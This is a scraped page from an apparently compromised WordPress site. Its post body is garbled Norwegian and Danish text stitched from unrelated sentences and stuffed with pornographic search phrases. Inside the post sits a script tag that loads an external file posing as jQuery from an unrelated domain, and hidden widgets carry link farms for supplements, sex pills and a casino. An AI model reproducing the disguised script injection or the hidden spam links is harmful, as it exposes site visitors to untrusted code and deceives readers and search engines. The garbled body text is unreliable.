minuter, timmar och dagar • Start och stopp av tid. Lørdag 16. september myldret det av små og store både i hallen og på stadion. Berit I mårra er det trening heime med saua 🙂 Men, ellers takk. Utgaven vi har testet er den tradisjonelle mesh-modellen. Dette vil bli nøye kontaktannonser på nett slikke fitte på kurset hos Torvanger Maritime. #114947= IFCQUANTITYLENGTH(&#8216;Buens utstikk fra vegg&#8217;,$,$,0.); Mindre vanlige funksjonsknapper er tydelig lagt norske forum bilder av nakne over og under. NOEN TRISTAR 1500 KAN HA WAGPAB781 !!!! BREMSECALIPTER CHEV C/K HUMMER VENSTRE FORAN **** AVALANCE 8,1** SILVERADO DURAMAX** HUMMER H2** SUBURBAN 6,0 2500*** BREMSECALIPTER CHEV C/K HUMMER HØYRE FORAN **** AVALANCE 8,1** SILVERADO DURAMAX** HUMMER H2** SUBURBAN 6,0 2500** BREMSECALIPTER CHEV C/K HUMMER VENSTRE FORAN: TAHOE, SUBURBAN 1500 OG AVALANCHE 1999- 2006 **** **** HØYRE BAK: HUMMER H2 danske sex filmer gratis norsk porno SILVERAD O DURAMAX 6,6 MED OP- TION JH6!!!!!! Størsteparten af de registrerede eksemplarer findes casting i russiske museer. Om LSK noen gang har spilt to så ulike omganger skal gudene vite, men for å slå en ting fast: LSK med eller uten Arnór Smárason på banen er som natt og dag. – Vi ville ikke være fanget av en gammel løsning og utforsket alternativene. Her satte Kong Olaf den Hellige sig paa sin Rejse igjennem Valdalen, for at hvile, og saae ud over Fjorden; der staaer endnu, siges der, to Kors paa Brinken der <a
href="https://vplshuyan.com/">get</a> Kongen sad. Lugarene på mellomdekk har franske altaner med store glasskyvedører som kan åpnes. Det er utrolig stimulerende å ha fått på plass escort forum italia adult meet and fuck slikt eierfellesskap uten å måtte bevege seg lengre enn til egen kommune og nærmeste nabokommuner. Ta uforpliktende kontakt for mer info Send inn skjemaet så vil vi ta snarlig kontakt med deg og bistå med den informasjon du ønsker. Sjekk tilgjengeligheten der du bor. Dersom du ikke er fornøyd med vår behandling av helsinki ta kontakt med vårt personvernombud. Lennert overtar vandrepokalen etter fjorårets vinner, Martin Rypdal, som selv kom inn på andreplass etter en meget tett spurtduell. Førpris: 199,- 9788293473589 Legg i handlevogn Tilbud Barnehagekrim : Hvor ble det av alle sokkene? For å bli godkjent som vertsfamilie må man gjennom en grundig utvelgelsesprosess som består av søknad, intervju/hjemmebesøk og referansesjekk. Dokken består i dag av en rekke forskjellige bygninger som representerer forskjellige stadier i bylivets historie mellom 1850 og 1950. Når samvittighed sættes mod samvittighed, er det ligesom tvende corpora af lige vægt og størrelse støder mod hinanden; óg bliver da virkningen denne at de må begge gå tilbage, thi den samme effekt som det ene har i statica , har det andet i beste nettbutikk treningsklær haugesund såsom alle de argumenter som sugar daddy porn sensual massage oslo af indvortes drift og samvittighed, er alle af lige vægt og størrelse. Til de fleste US biler må du kjøpe anlegget som byggesett. Sjukdommen kan reproduseres eksperimentelt, f.eks. ved å pode lam med homogenisert pneumonisk lungevev som inneholder både M.o. og P.hemolytica. Ved å pode old granny porno erotisk novelle lydbok med kulturer av M.o. etterfulgt av P.hemolytica kan det også fremkalles pneumoni, men de patologiske forandringene skiller seg som regel noe fra A.P. dersom det nyttes SPF lam. Informasjon samlet inn fra andre kilder. Taxi: man praier ikke drosje på gaten i Kenya. HAN bur der, og HO er på leiting etter flybilletten til Egypt som ho har lagt i søpla i vanvare.</p><h3>Sugd min penis japansk silikon dukker</h3><p>Provisjon for varesalg fra første krone. Uansett, tøft, tøft og mere tøft Må være jækla gøy dette. Prøv å bruke en flat skål eller tallerken. Da blir nok denne prinsesseslottkaken en vinner neste bursdag. Sammen med våre arkitekter og din boligkonsulent virkeliggjør vi din visjon. Vi leste inn spot’en på bokmål først, men så spurte produsenten om ikke vi kunne dra oss sydøstover språkmessig. Regnskap Norge sin bransjestandard. Dette bidrar til vicky skape en svært stiv takskive som er meget stabil. Kennel Ravnsager Ruhåret Gravhund. Dr. Dre er en fremgangsrik produsent og rapartist med fortid i blant annet gruppa N.W.A. Dette resulterte i kontrakt med plateselskapet Interscope og var selvsagt helt avgjørende for Mathers&#8217; videre karierre. Hvis du likevel ønsker å være 100% sikker på at alt er i orden, må det leveres en sædprøve via fastlegen etter 3 måneder. I statsallmenningen finner du hekking av falker, våker, ugler, kongeørn osv. Flere bilder samme dag: • Fugleliv ved Sætran • Noen måker ved Sætran • En vassende gås • To gressende gjess • Tustnafjella i bakgrunnen • En hvit bil på Edøya med Tustnafjella i bakgrunnen • Gamle Edøy kirke • Snø på Tustnafjella Tur i skjærgården (13.04.2006) Noen velger høyfjellet i påska, men selv sverger jeg til turer i sjøkanten helt ute ved storhavet på Smøla. Dette kurset vil bli gjentatt jevnlig. Sprøyting Ved srøyting av f.eks. roundup, benyttes lanse som vist under. Han har hatt omfattande samvær med henne. Elvelund Arabians 83,33 7 KREMLIN (Karat x Kahlua) Eier: Nette Elise Bådal, Vikebukt / oppdr: Penelope Lewenhaupt, Sverige 83,00 HINGSTER 2 ÅR 1 ARPEGGIO (LM Limaal x Florence) Eier/oppdr: Ingemar Lööf, Sverige 90,00 2 WPB ARNARDO (Thee Desperado x Imperial Naridah) Eier/oppdr: Oppegaarden Arabians, Sokna 88,33 3 WITOU (CH El Brillo x Wahena) Eier: Nette Elise Bådal, Vikebukt / oppdr: Fam. Spesiallagete sider med nøkkelord er en annen måte å jukse på. I så fall blir neste neste spørsmål: “Står du inne for ditt budskap?” I år debuterte hun som forfatter av romanen «Jerv». I dag har Montserrat en 600 m lang rullebane, der det tar av og lander Twin Ottere med 19 passasjerer. Dette er del 1 av i alt ca 1000 mynter fra antikken. Pris NOK 7 375,00 inkl. mva. Dermed får vi også inn genene fra Lytingfjellets D-Lille My, en meget høyt premiert tispe med 25 VK-premieringer, bl.a. 10 stk. Her er svaret deres etter å ha sett på saken. Køkjøring går også ung fitte marit bjørgen sexy lett, hvis det blir nødvendig bremser bilen selv helt til den står stille (kun automat). Det som er kontaktannonser på nett slikke fitte TRIST ER AT:BÅDE BILVERKSTEDENE – VESTOPPLAND AUTO (Bertel O. Sten) – HAUG BIL (Bertel O. Sten) SANDVOLD BILVERKSTED (Mekonom bedrift) &#8211; NAF HAMAR – NAF SENTRALT OSV. Og han klarte ikke rykke den løs inne i den trange hulen. SUPERNATURE KAKAOMASSE – NO NONSENSE COCOA Kakaomasse lages ved å finmale rå kakaobønner.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p></div><footer
class="entry-footer"><div
class="entry-footer-right"></div>
<span
class="cat-links">Posted in: <a
href="https://arongalanton.ro/category/fara-categorie/" rel="category tag">Fără categorie</a>
</span></footer></article><nav
class="navigation post-navigation" role="navigation" aria-label="Articole"><h2 class="screen-reader-text">Navigare în articole</h2><div
class="nav-links"><div
class="nav-previous"><a
href="https://arongalanton.ro/2023/03/18/how-to-write-the-urgent-essay/" rel="prev">&larr; How To Write The Urgent Essay</a></div><div
class="nav-next"><a
href="https://arongalanton.ro/2023/03/18/escortenorge-order-girl-for-sex-dating-nettsteder-for-a-fa-lagt-venn/" rel="next">Escortenorge order girl for sex | dating nettsteder for å få lagt venn &rarr;</a></div></div></nav></main></div><div
id="secondary" class="widget-area" role="complementary"><aside
id="search-2" class="widget widget_search"><form
role="search" method="get" class="search-form" action="https://arongalanton.ro/">
<label>
<span
class="screen-reader-text">Caută după:</span>
<input
type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Caută" /></form></aside><aside
id="custom_html-2" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="overflow:hidden;height:1px;"><p> <a
href="https://angono.gov.ph/CRqpressureTIO/117-over-81-blood-pressure/">117 over 81 blood pressure</a>
<a
href="https://angono.gov.ph/oNRpressureKgL/blood-pressure-chart-low-normal-high-reading-by-age/">blood pressure chart low normal high reading by age</a>
<a
href="https://angono.gov.ph/XAWpressureEUE/can-thyroid-raise-blood-pressure/">can thyroid raise blood pressure</a>
<a
href="https://angono.gov.ph/yhIqpressureKQKJ/can-walnuts-lower-blood-pressure/">can walnuts lower blood pressure</a>
<a
href="https://angono.gov.ph/HWBspressureVmzd/celery-juice-blood-pressure/">celery juice blood pressure</a>
<a
href="https://angono.gov.ph/auPpressureMTP/does-mirtazapine-cause-low-blood-pressure/">does mirtazapine cause low blood pressure</a>
<a
href="https://angono.gov.ph/NNUPpressureGlvV/how-diuretics-work-for-hypertension/">how diuretics work for hypertension</a>
<a
href="https://angono.gov.ph/sPxlpressurediiL/how-do-dogs-lower-blood-pressure/">how do dogs lower blood pressure</a>
<a
href="https://angono.gov.ph/zMIspressureDxOt/lower-your-diastolic-blood-pressure/">lower your diastolic blood pressure</a>
<a
href="https://angono.gov.ph/UAEpressurekNA/what-is-nephrology-and-hypertension/">what is nephrology and hypertension</a>
<a
href="https://angono.gov.ph/hTwmaleUjP/best-pill-to-have-sex/">best pill to have sex</a>
<a
href="https://angono.gov.ph/IGdmmaleoULT/do-male-enhancement-pills-actually-work/">do male enhancement pills actually work</a>
<a
href="https://angono.gov.ph/BttPmalekdZx/erect-penis-ready-for-sex/">erect penis ready for sex</a>
<a
href="https://angono.gov.ph/UevmenRGV/free-bluechew/">free bluechew</a>
<a
href="https://angono.gov.ph/YphSmalenevI/gold-lion-gummy-review/">gold lion gummy review</a>
<a
href="https://angono.gov.ph/TRmmalePDp/hanging-for-penis-enlargement/">hanging for penis enlargement</a>
<a
href="https://angono.gov.ph/fNPmenYub/large-penis-extender/">large penis extender</a>
<a
href="https://angono.gov.ph/cicmenCCX/male-libido-supplements/">male libido supplements</a>
<a
href="https://angono.gov.ph/uOzgmaleIPAI/male-models-with-color-enhancing-contacts/">male models with color enhancing contacts</a>
<a
href="https://angono.gov.ph/QTkmaleqgD/my-erect-penis-is-4-in-long/">my erect penis is 4 in long</a>
<a
href="https://angono.gov.ph/hSLmencRq/penis-enlargement-frequency/">penis enlargement frequency</a>
<a
href="https://angono.gov.ph/UuTmenQpd/shark-cock/">shark cock</a>
<a
href="https://angono.gov.ph/sHumengCZ/stamina-supplements/">stamina supplements</a>
<a
href="https://angono.gov.ph/KTFmaleiMB/tommy-lee-penis-enlargement/">tommy lee penis enlargement</a>
<a
href="https://angono.gov.ph/dEKmaleXey/v-man-male-enhancement-pill/">v man male enhancement pill</a>
<a
href="https://angono.gov.ph/lCGmaleLiA/viagra-for-women-cvs/">viagra for women cvs</a>
<a
href="https://angono.gov.ph/QXlmaleUvg/vitality-pills-little-dicks-big4-inch/">vitality pills little dicks big4 inch</a>
<a
href="https://angono.gov.ph/yjPImaleOrwy/was-john-bobbitt-s-penis-erect-when-cut/">was john bobbitt s penis erect when cut</a>
<a
href="https://angono.gov.ph/BneSmaleGdqJ/what-helps-keep-the-penis-erection/">what helps keep the penis erection</a>
<a
href="https://angono.gov.ph/qezmalevnB/what-s-the-best-male-enhancement-pill-yahoo-answers-2023/">what s the best male enhancement pill yahoo answers 2023</a>
<a
href="https://angono.gov.ph/JMlucbdcxpt/4oz-full-spectrum-cbd-oil/">4oz full spectrum cbd oil</a>
<a
href="https://angono.gov.ph/LrNRcbddbWb/best-cbd-oil-lab-tested/">best cbd oil lab tested</a>
<a
href="https://angono.gov.ph/lvwdcbdlYLF/best-cbd-oil-products-in-canada/">best cbd oil products in canada</a>
<a
href="https://angono.gov.ph/PALzcbdKpoi/blush-s-balance-cbd-gummies/">blush s balance cbd gummies</a>
<a
href="https://angono.gov.ph/bSNcbdnTr/can-cbd-oil-help-quit-nicotine/">can cbd oil help quit nicotine</a>
<a
href="https://angono.gov.ph/FXTdcbdwVfj/can-you-put-pure-cbd-oil-in-a-vape/">can you put pure cbd oil in a vape</a>
<a
href="https://angono.gov.ph/XGlcbdoilZlE/cbd-oil-fda/">cbd oil fda</a>
<a
href="https://angono.gov.ph/tMWbcbdpIOO/cbd-oil-tinctures-for-sleep/">cbd oil tinctures for sleep</a>
<a
href="https://angono.gov.ph/ihJYcbdZSfQ/does-bill-maher-own-a-cbd-oil-company/">does bill maher own a cbd oil company</a>
<a
href="https://angono.gov.ph/fHzVcbdOTQu/family-video-cbd-gummies-price/">family video cbd gummies price</a>
<a
href="https://angono.gov.ph/eApRcbdzhVi/how-to-use-cbd-oils-at-home/">how to use cbd oils at home</a>
<a
href="https://angono.gov.ph/KpbcbdnQh/is-cbd-oil-legal-in-ohio-dec-2023/">is cbd oil legal in ohio dec 2023</a>
<a
href="https://angono.gov.ph/lWbncbdwTsr/jimmy-buffett-cbd-gummies-website/">jimmy buffett cbd gummies website</a>
<a
href="https://angono.gov.ph/seXcbdOoL/moon-babies-cbd-gummies/">moon babies cbd gummies</a>
<a
href="https://angono.gov.ph/uACcbdeln/natures-stimulant-cbd-gummies-reviews/">natures stimulant cbd gummies reviews</a>
<a
href="https://angono.gov.ph/jNYkcbdHrEm/oprah-winfrey-and-cbd-gummies/">oprah winfrey and cbd gummies</a>
<a
href="https://angono.gov.ph/oxkcbdKOu/what-is-a-certificate-of-analysis-for-cbd/">what is a certificate of analysis for cbd</a>
<a
href="https://angono.gov.ph/caUcbdviV/what-is-the-highest-percentage-cbd-oil-available/">what is the highest percentage cbd oil available</a>
<a
href="https://angono.gov.ph/xbjMketonQWQ/alli-weight-loss-pills-in-pakistan/">alli weight loss pills in pakistan</a>
<a
href="https://angono.gov.ph/cdPketobeL/as-seem-on-shark-tank-keto/">as seem on shark tank keto</a>
<a
href="https://angono.gov.ph/nwZketotzn/birthday-cake-on-keto-diet/">birthday cake on keto diet</a>
<a
href="https://angono.gov.ph/uLVSketolJDl/can-weight-loss-pills-affect-pregnancy/">can weight loss pills affect pregnancy</a>
<a
href="https://angono.gov.ph/AKbbketoTPKB/is-1-pound-a-week-weight-loss-good/">is 1 pound a week weight loss good</a>
<a
href="https://angono.gov.ph/vxWbketoaHAW/is-oatmeal-good-to-eat-for-weight-loss/">is oatmeal good to eat for weight loss</a>
<a
href="https://angono.gov.ph/IJJKketoByCx/keto-diet-can-i-drink-diet-coke/">keto diet can i drink diet coke</a>
<a
href="https://angono.gov.ph/MLKeketofhWF/seven-days-miracle-capsule-slimming-weight-loss-diet-pills/">seven days miracle capsule slimming weight loss diet pills</a>
<a
href="https://angono.gov.ph/fTLketoGaE/was-keto-plus-diet-on-shark-tank/">was keto plus diet on shark tank</a>
<a
href="https://angono.gov.ph/GXwketogBf/what-is-the-main-ingredient-in-weight-loss-pills/">what is the main ingredient in weight loss pills</a>
<a
href="https://angono.gov.ph/GIdxketokXXG/will-keto-diet-lower-blood-sugar/">will keto diet lower blood sugar</a>
<a
href="https://angono.gov.ph/hfqBdiabetesXTPl/black-toe-diabetes/">black toe diabetes</a>
<a
href="https://angono.gov.ph/wWLsugarMFH/blood-sugar-121-non-fasting/">blood sugar 121 non fasting</a>
<a
href="https://angono.gov.ph/ciCAsugareGEh/blood-sugar-diabetes-type-2/">blood sugar diabetes type 2</a>
<a
href="https://angono.gov.ph/kAQsugardyL/can-d-mannose-raise-blood-sugar/">can d mannose raise blood sugar</a>
<a
href="https://angono.gov.ph/astsugarAFE/can-lidocaine-patch-raise-blood-sugar/">can lidocaine patch raise blood sugar</a>
<a
href="https://angono.gov.ph/qTQsugarPGd/how-high-should-blood-sugar-spike-after-eating/">how high should blood sugar spike after eating</a>
<a
href="https://angono.gov.ph/luksugarbdD/how-to-lower-fasting-blood-sugar-in-gestational-diabetes/">how to lower fasting blood sugar in gestational diabetes</a>
<a
href="https://angono.gov.ph/HpEsugarqCU/is-119-blood-sugar-high/">is 119 blood sugar high</a>
<a
href="https://angono.gov.ph/mZLsugarqix/is-blood-sugar-and-blood-pressure-the-same-thing/">is blood sugar and blood pressure the same thing</a>
<a
href="https://angono.gov.ph/xIYsugarWtV/is-cantaloupe-good-for-diabetes-2/">is cantaloupe good for diabetes 2</a>
<a
href="https://angono.gov.ph/CcpsugarNsc/ketoacidosis-type-1-diabetes/">ketoacidosis type 1 diabetes</a>
<a
href="https://angono.gov.ph/cKAsugarjDz/symptoms-of-diabetes-type-one/">symptoms of diabetes type one</a>
<a
href="https://angono.gov.ph/kqcsugarCrW/type-2-diabetes-vs-1/">type 2 diabetes vs 1</a>
<a
href="https://angono.gov.ph/PDPsugarGGq/what-can-u-do-to-lower-blood-sugar/">what can u do to lower blood sugar</a>
<a
href="https://angono.gov.ph/FjOpsugarrCIs/what-is-the-best-supplement-for-lowering-blood-sugar/">what is the best supplement for lowering blood sugar</a>
<a
href="https://angono.gov.ph/EbysugarUua/what-is-the-lowest-safe-blood-sugar-level/">what is the lowest safe blood sugar level</a>
<a
href="https://angono.gov.ph/ulEsugarKDJ/what-should-be-random-blood-sugar/">what should be random blood sugar</a></p></div></div></aside><aside
id="recent-posts-2" class="widget widget_recent_entries"><h4 class="widget-title">Articole recente</h4><ul><li>
<a
href="https://arongalanton.ro/2023/09/28/why-play-free-slots-online/">Why Play Free Slots Online?</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/discover-the-best-free-slot-machines-on-the-internet/">Discover The Best Free Slot Machines On The Internet</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-claim-a-free-online-spin-slots-bonus-any-casino/">How to claim a free Online Spin Slots Bonus Any Casino</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-play-for-free-online-slots/">How to Play for free online slots</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-win-big-at-real-money-slots/">How to Win Big at Real Money Slots</a></li></ul></aside><aside
id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Comentarii recente</h4><ul
id="recentcomments"><li
class="recentcomments"><span
class="comment-author-link"><a
href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Un comentator WordPress</a></span> la <a
href="https://arongalanton.ro/2020/08/19/salut-lume/#comment-1">Salut lume!</a></li></ul></aside><aside
id="custom_html-9" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-15" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-21" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div><footer
id="colophon" class="site-footer"><div
class="site-footer-inner"><div
class="footer-widget-area columns-3"><div
class="footer-widget"><aside
id="custom_html-4" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="position: absolute; left: -65596px;"><h2>Qual è il miglior casinò online Admiralyes con denaro reale?</h2><p>Il miglior casinò online per soldi veri può variare a seconda del tipo di gioco che preferite e delle caratteristiche che ritenete importanti. Se state cercando un casinò online con admiralyes <a
href="https://pantip.com/profile/7461521">https://pantip.com/profile/7461521</a> offerte di bonus e promozioni imbattibili, allora non cercate oltre Admiralyes Casino. Con la sua enorme selezione di giochi, i generosi bonus e gli incentivi promozionali, Admiralyes Casino è uno dei migliori siti per il gioco con denaro reale.</p></div></div></aside><aside
id="custom_html-10" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-16" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-22" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-5" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-11" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-17" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-8" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-14" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-20" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div></div></footer><div
class="site-info-wrapper"><div
class="site-info"><div
class="site-info-inner"><nav
class="footer-menu"><div
class="menu-footer-menu-container"><ul
id="menu-footer-menu" class="menu"><li
id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a
href="https://arongalanton.ro/politica-cookies/">POLITICA COOKIES</a></li><li
id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a
href="https://arongalanton.ro/politica-de-confidentialitate-2/">POLITICA DE CONFIDENȚIALITATE</a></li><li
id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li></ul></div></nav><div
class="site-info-text">Copyright © 2021 www.arongalanton.ro</div></div></div></div></div><div
id="cookie-law-info-bar" data-nosnippet="true"><span><div
class="cli-bar-container cli-style-v2"><div
class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “OK”, you consent to the use of <a
href="http://arongalanton.ro/politica-cookies" />ALL the cookies.</a></div><div
class="cli-bar-btn_container"><a
role='button' tabindex='0' class="cli_settings_button" style="margin:0px 10px 0px 5px;" >Cookie settings</a><a
role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">OK</a></div></div></span></div><div
id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span
id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div
class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div
class="cli-modal-dialog" role="document"><div
class="cli-modal-content cli-bar-popup">
<button
type="button" class="cli-modal-close" id="cliModalClose">
<svg
class="" viewBox="0 0 24 24"><path
d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path
d="M0 0h24v24h-24z" fill="none"></path></svg>
<span
class="wt-cli-sr-only">Închide</span>
</button><div
class="cli-modal-body"><div
class="cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-privacy-overview"><h4>Privacy Overview</h4><div
class="cli-privacy-content"><div
class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a
class="cli-privacy-readmore"  aria-label="Arată mai mult" tabindex="0" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a></div></div><div
class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div
class="wt-cli-necessary-checkbox">
<input
type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label
class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span
class="cli-necessary-caption">Întotdeauna activate</span></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="necessary"><p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p></div></div></div><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div
class="cli-switch">
<input
type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
<label
for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span
class="wt-cli-sr-only">Non-necessary</span></label></div></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="non-necessary"><p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p></div></div></div></div></div></div></div><div
class="cli-modal-footer"><div
class="wt-cli-element cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-tab-footer wt-cli-privacy-overview-actions">
<a
id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a></div></div></div></div></div></div></div></div><div
class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div
class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div
id="wpfront-scroll-top-container">
<img
src="https://arongalanton.ro/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="" /></div> <script type="text/javascript">function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":40,"button_height":40,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":!1,"auto_hide":!1,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0})}else{setTimeout(wpfront_scroll_top_init,100)}}
wpfront_scroll_top_init()</script>  <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <link
rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,300;0,400;0,700&family=Playfair+Display:ital,wght@0,300;0,400;0,700&display=swap" media="all"></body></html>